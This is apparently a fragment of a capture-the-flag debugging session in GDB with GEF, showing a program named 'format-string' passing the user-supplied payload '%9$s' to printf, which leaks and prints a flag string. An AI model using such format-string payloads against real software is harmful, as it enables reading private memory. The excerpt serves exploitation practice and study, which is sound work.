 printf@plt (
   $rdi = 0×00007fffffffdba0 → 0×0000000a73243925 ("%9$s\n"?),
   $rsi = 0×00005555555592a0 → "FMSTR{%s_can't_make_we_feel_hard}\n",
   $rdx = 0×00005555555592a0 → "FMSTR{%s_can't_make_we_feel_hard}\n"
)
[#0] Id 1, Name: "format-string", stopped 0×55555555529a in main (), reason: BREAKPOINT
[#0] 0×55555555529a → main()
gef➤  c
Continuing.
FMSTR{%s_can't_make_we_feel_hard}
[Inferior 1 (process 20085) exited normally]
gef➤